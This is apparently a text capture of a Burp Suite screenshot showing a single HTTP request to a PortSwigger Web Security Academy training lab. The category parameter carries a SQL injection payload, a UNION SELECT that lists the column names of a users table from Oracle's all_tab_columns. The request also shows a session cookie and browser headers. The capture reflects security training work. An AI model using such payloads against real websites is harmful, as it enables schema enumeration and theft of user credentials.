 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Food+%26+Drink '
UNION SELECT column_name, NULL FROM all_tab_columns WHERE table_name = 'USERS
_MCUJAA' -- HTTP/2
2 Host: 0a83004004f30a2a80c74ec30013003b.web-security-academy.net
3 Cookie: session=hzx6jIvSKYnf2E7SNjzCanTvdoWgPeXi
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7